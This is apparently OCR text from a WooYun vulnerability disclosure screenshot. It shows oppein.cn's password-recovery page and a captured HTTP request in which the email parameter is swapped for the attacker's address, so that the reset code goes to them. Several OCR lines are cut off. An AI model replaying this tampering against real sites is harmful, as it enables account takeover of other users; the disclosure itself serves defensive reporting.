 找回密码
1
确认账号
验
选择验证方式
邮箱验证
您的邮箱地址
w
验证邮箱与注册邮箱不符
下一步
在下发验证码时将邮箱改为我们注册的邮箱
Raw Params Headers Hex
GET /user/email?email=w om HTTP/1.1
Host: www.oppein.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Referer: http://www.oppein.cn/user/validatepwd/3086
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: testcookie=testvalue;
pageReferrInSession=https%3A//www.baidu.com/link%3Furl%3DFxUcgfEr94XY4v9ZsePYVpC6NHbDFvDsnRYp4iQ6x9C%26wd%3D%26eqid
0000000455c77c12; firstEnterUrlInSession=http%3A//www.oppein.cn/; dialogName=logpass; MobileName=mobilepass;
PHPStat_First_Time_10000785=1439136995165; PHPStat_Cookie_Global_User_Id=_ck15081000163511816536190121555;
PHPStat_Return_Time_10000785=1439136995165;
PHPStat_Msrc_First_10000785=%3A%3Amarket_type_free_search%3A%3A%3A%3Abaidu%3A%3A%3A%3A%3A%3A%3A%3Awww.baidu.co
from_free_search; PHPStat_Main_Website_10000785=_ck15081000163511816536190121555%7C10000785%7C%7C%7C; pgv_pvi=3624
pgv_si=s2418018304; VisitorCapacity=1;
PHPStat_Msrc_10000785=%3A%3Amarket_type_free_search%3A%3A%3A%3Abaidu%3A%3A%3A%3A%3A%3A%3A%3Awww.baidu.com%3
_free_search; PHPStat_Msrc_Type_10000785=pmf_from_free_search; PHPSESSID=d98bqhcv53v8ckg4gpdnenblq3; history=%2C1749; testco
abnormal=c4ca4238a0b923820dcc509a6f75849b; skillId=4506; Hm_lvt_0fac6434bdefdcd9cceeb05d29231da4=1439136995,1439137030
Hm_lpvt_0fac6434bdefdcd9cceeb05d29231da4=1439139076; _ga=GA1.2.2089284208.1439137007
www.wooyun.org